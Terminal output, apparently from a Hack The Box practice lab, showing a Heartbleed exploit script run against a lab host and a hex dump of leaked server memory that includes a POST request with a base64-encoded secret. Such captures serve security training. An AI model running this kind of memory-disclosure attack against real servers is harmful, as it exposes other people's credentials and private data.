 Feb 22 | 15 : 38 192.168.100.54 10.10.14.6 valentine --> 10.10.10.79
/home/droix/Escritorio/htb/labs/easy/valentine/content ✔ $ python2 32764.py 10.10.10.79
Trying SSL 3.0...
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0300, length = 94
... received message: type = 22, ver = 0300, length = 885
... received message: type = 22, ver = 0300, length = 331
... received message: type = 22, ver = 0300, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0300, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 00 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E ....#.......0.0.
00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F 1/decode.php..Co
00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C ntent-Type: appl
0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F ication/x-www-fo
0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43 rm-urlencoded..C
0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34 ontent-Length: 4
0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63 2....$text=aGVhc
0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64 nRibGVlZGJlbGlld
0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D BA mV0aGVoeXBlCg==.
0160: 70 7B A3 3F 13 71 D3 33 E5 B2 F7 C5 62 89 0A F7 p{.?.q.3....b...
0170: ED 18 3B 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C ..;.............
0180: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0190: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0200: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0210: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0220: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0230: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0240: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0250: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0260: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0270: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0280: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0290: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
02a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
02b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
02c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
02d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................